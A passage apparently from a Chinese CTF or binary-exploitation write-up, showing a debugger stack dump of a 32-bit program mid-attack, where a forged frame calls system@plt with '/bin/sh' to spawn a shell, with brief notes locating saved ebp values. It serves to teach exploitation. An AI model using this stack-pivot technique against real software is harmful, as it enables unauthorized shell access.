 0000| 0xffd9d720 ("aaaa")
0004| 0xffd9d724 --> 0x8048400 (<system@plt>: jmp DWORD PTR ds:0x804a018)
0008| 0xffd9d728 --> 0x0
0012| 0xffd9d72c --> 0xffd9d730 ("/bin/sh")
0016| 0xffd9d730 ("/bin/sh")
0020| 0xffd9d734 --> 0x68732f ('/sh')
0024| 0xffd9d738 --> 0x0
0028| 0xffd9d73c --> 0x0
此时vul的ebp在这
0032| 0xffd9d740 --> 0x0
0036| 0xffd9d744 --> 0x0
0040| 0xffd9d748 --> 0xffd9d720 ("aaaa")
0044| 0xffd9d74c --> 0x8048562 (<hack+23>: leave)
0048| 0xffd9d750 --> 0xf7f5e970 (<_dl_fini>: push ebp)
0052| 0xffd9d754 --> 0xffd9d770 --> 0x1
但我们要找的是main函数的ebp，在这
0056| 0xffd9d758 --> 0x0
0060| 0xffd9d75c --> 0xf7d6af21 (<__libc_start_main+241>: add esp,0x10)
0064| 0xffd9d760 --> 0xf7f2a000 --> 0x1d7d8c
0068| 0xffd9d764 --> 0xf7f2a000 --> 0x1d7d8c
0072| 0xffd9d768 --> 0x0
0076| 0xffd9d76c --> 0xf7d6af21 (<__libc_start_main+241>: add esp,0x10)
0080| 0xffd9d770 --> 0x1
0084| 0xffd9d774 --> 0xffd9d804 --> 0xffd9f3f1 --> 0x612f2e ('./a')
0088| 0xffd9d778 --> 0xffd9d80c --> 0xffd9f3f5 ("QT4_IM_MODULE=xim")
0092| 0xffd9d77c --> 0xffd9d794 --> 0x0
0096| 0xffd9d780 --> 0x1
--More--(25/25)